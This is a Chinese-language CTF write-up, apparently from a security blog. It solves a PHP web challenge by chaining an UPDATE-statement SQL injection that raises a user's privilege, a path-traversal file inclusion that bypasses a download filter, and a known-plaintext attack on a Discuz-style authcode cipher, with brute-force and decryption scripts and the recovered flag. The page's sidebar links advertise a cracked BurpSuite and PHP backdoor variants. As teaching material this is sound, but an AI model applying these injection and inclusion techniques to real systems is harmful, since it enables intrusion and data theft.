进入,发现index.php既可登录也可注册,随便试了一下admin/admin还真能登录,后来证实其他人注册的。。
user.php可以修改资料,测试了一下sex字段可以注入,本地测试发现update注入又这样的特性
#!php
update users set sex=[injection_here] where id = 1;
这个语句中[injection_here]部分,如果插入的是一个字段的名称,若这个字段存在,那么返回1,否则返回0.经过http参数传入的都是字符串,除非特别要求不会转换为数字,这里性别是用0和1表示的恰好符合这个条件。不过测试了好久没有结果。第二天出了第一个hint,按照页面提示操作。访问admin.php,发现
#!bash
Your power is too low.
所以构造
#!php
update users set sex=1,power=1 where id = 1;
出现了文件管理选项,点进去发现有两个文件。test.php,welcome.php,随便点个文件发现是个下载的功能,文件是http://url/file/download.php,显然要在这里做文章,发现可以下载本目录下的文件,但是不能下载download.php,也不能下载别的目录的文件,检测到连续的两个小数点或者出现了斜杠都会提示非法操作,这就很尴尬了。
仔细看了看所有可以控制的参数,发现admin.php的m参数是这样的
#!html
http://url/admin.php?m=filemanager
猜测这里存在任意文件读取,不过和admin.php不在同一个目录, 也不知道这个当前目录名称是什么,于是不管当前目录名称,直接跨。
#!html
http://url/admin.php?m=../index
经过截断是失效的
不过真的返回首页了,那么一处可以下载当前目录的文件,一处可以包含任意的php文件,两处结合可以出现什么样的火花呢?
猜测download.php的源代码
download.php
#!php
<?php
$file=$_GET['f'];
if(stripos($file,'..')||stripos($file,'/')){
print "Illeagle opperation!";
}else if(!file_get_contents($file)){
print "file not found";
}else{
header('Content-Type:file/documents'); //忘了咋写了。。。乱写一个类型
header('Content-Disposition: attachment; filename="'.$file.'"');
header('Content-Length:'.filesize($file));
readfile(dirname(__FILE__).$file);
}
?>
admin.php(这个后来下载下来的,直接粘帖过来。。)
#!php
<?php
require_once('inc/common.php');
if ($_SESSION['power'] == 1){
if (isset($_GET['m'])) {
$model = "model/" . $_GET['m'] . ".php";
if (!is_file($model)){
echo "Model not exist!";
exit;
} else {
include_once($model);
}
}
} else {
exit("Error, your power is too low.");
}
?>
这样的话,我们只需要把download.php给包含进去,就能改变目录限制啦~最终payload
#!html
http://url/admin.php?m=../file/download&f=admin.php
可以看到直接下载下来了。。
后来给了hint3,下载flag.php(实际上看到群里有人讨论了一下。。猜到了这个文件,后来还是hint了),于是下载下来看
#!php
<?php
require_once('inc/common.php');
require_once('authcode.php');
echo "where is the flag?";
$flag = authcode('4da1JE+SVphprnaoZJlJTsXKmi+hkEFTlkrbShMA6Uq5npWavTX8vFAh3yGYDf6OcbZePTLJIT+rB2sHzmPO2tuVQ','DECODE',$authkey);
?>
authcode.php
#!php
<?php
function authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
// 动态密匙长度,相同的明文会生成不同密文就是依靠动态密匙
$ckey_length = 3;
// 密匙
$key = md5($key ? $key : $GLOBALS['discuz_auth_key']);
// 密匙a会参与加解密
$keya = md5(substr($key, 0, 16));
// 密匙b会用来做数据完整性验证
$keyb = md5(substr($key, 16, 16));
// 密匙c用于变化生成的密文
$keyc = $ckey_length?($operation == 'DECODE' ? substr($string, 0, $ckey_length):
substr(hash('sha256', microtime()), -$ckey_length)) : '';
// 参与运算的密匙
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
// 明文,前10位用来保存时间戳,解密时验证数据有效性,10到26位用来保存$keyb(密匙b),解密时会通过这个密匙验证数据完整性
// 如果是解码的话,会从第$ckey_length位开始,因为密文前$ckey_length位保存 动态密匙,以保证解密正确
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) :
sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
// 产生密匙簿
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
// 用固定的算法,打乱密匙簿,增加随机性,好像很复杂,实际上对并不会增加密文的强度
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
// 核心加解密部分
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
// 从密匙簿得出密匙进行异或,再转成字符
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
// substr($result, 0, 10) == 0 验证数据有效性
// substr($result, 0, 10) - time() > 0 验证数据有效性
// substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16) 验证数据完整性
// 验证数据有效性,请看未加密明文的格式
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) &&
substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
// 把动态密匙保存在密文里,这也是为什么同样的明文,生产不同密文后能解密的原因
// 因为加密后的密文可能是一些特殊字符,复制过程可能会丢失,所以用base64编码
return $keyc.str_replace('=', '', base64_encode($result));
}
}
?>
至于common.php,因为无法跨过这个目录限制,只能包含进去,而没办法下载下来,显而易见key就在common.php里,直接给也没意思了,想办法解。
这个密码簿形成很复杂我也勉强看看,发现keya和keyb都基本拿不到,keyc可以发现和时间有关,是当前时间戳的sha256的前三个字符,而解密也用到了keyc,那么keyc必定被包含在密文中,否则无法解密,通读代码发现最后密文确实拼接了keyc的前三位,这是唯一的突破口。
google了一下discuz authcode 缺陷,发现有人指出这个实现的流密码的IV部分太短了,只有四位。而题目给的这个修改版更是只有3位,那么想办法爆破出来就行了,因为keya和keyb都是固定的,生成密码簿只需要做到keya,keyb,keyc都相同就能生成相同的密码簿,注意到之前下载的test.php的内容
#!php
<?php
require_once(dirname(__FILE__).'/../inc/common.php');
require_once(dirname(__FILE__).'/../authcode.php');
if ($_SESSION['power'] == 1){
$test = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM";
echo authcode($test,'ENCODE',$authkey);
} else {
exit("Error, your power is too low.");
}
?>
提供了一组明文,那么不断的访问这个页面就可以得到密文,爆破前三位,当前三位相同的时候流密码所使用的key也就相同了,以下是简单的爆破脚本
web.py
#!python
import requests
url1 = 'http://408ffe393d342329a.jie.sangebaimao.com/file/test.php'
url2 = 'http://408ffe393d342329a.jie.sangebaimao.com/index.php'
url3 = 'http://408ffe393d342329a.jie.sangebaimao.com/user.php'
s = requests.session()
data = {'username':'admin','password':'admin','submit':'login'}
res=s.post(url2,data=data);
c=s.get(url1)
while c.content[0:3]!='4da':
c=s.get(url1)
print c.content[0:3]
print c.content
因为只有三位大概三四分钟就爆破出来一个符合条件的密文。回头看看authcode.php中加密函数的关键内容。
#!php
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
// 从密匙簿得出密匙进行异或,再转成字符
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
可见,密文(这里还没把keyc拼接上去)的每一个字符都是通过一次xor运算得到的。而xor的另一个操作数是固定不变的。那么通过两次xor就能解出明文了。但是这样还不行,我们再分析一下密文的构成。
#!php
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) :
sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
return $keyc.str_replace('=', '', base64_encode($result));
所以目标就很明确喽,获得的密文,前三位是动态密钥,接着26位如果密钥相同也就是固定不变的,真正的密文从第29位开始,我这里去掉了密文的前三位,补全了等号,再做的解密。
exp.py
#!python
import base64
flagcode='1JE+SVphprnaoZJlJTsXKmi+hkEFTlkrbShMA6Uq5npWavTX8vFAh3yGYDf6OcbZePTLJIT+rB2sHzmPO2tuVQ=='
testcode='1JE+SVphprnaoZMwdTdAfTy5hRlRHlspMHwQWPdxqCgEY/nV4uAQwTCcJjyge8HOK6eYL9/28l61TX/dNzAIf3R7wDnRqqFsj5chZoMsnjjvy1UbpdRiEg=='
test='1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM'
testcode_b64decode=base64.b64decode(testcode)[26:]
flagcode_b64decode=base64.b64decode(flagcode)[26:]
flag=''
for i in range(0,len(flagcode_b64decode)):
flag+=chr(ord(flagcode_b64decode[i])^(ord(testcode_b64decode[i])^ord(test[i])))
print flag
得到flag
#!bash
miao{de142af548c3b52fd754c1c29a100b67}



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)





![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹